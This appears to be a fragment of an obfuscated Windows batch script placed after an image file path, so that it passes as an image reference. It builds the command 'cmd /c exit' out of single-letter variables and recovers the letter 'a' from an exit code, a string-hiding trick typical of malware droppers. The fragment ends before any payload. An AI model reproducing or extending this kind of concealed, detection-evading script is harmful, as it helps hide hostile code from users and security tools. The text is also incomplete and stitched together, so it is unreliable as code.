 &cls
@echo off
set ucbw=set
set qmy=
set jxaa==
set ccdn=/
set svmh=a
set rfs=c
set knec=m
set bgr=d
set zer=e
set dzj=x
set ozfl=i
set mey=t
set egsb=
set %ccdn%%svmh% rtoy=9161456 %% 9161359
%rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%rtoy%
set ztq=%=exitcodeAscii%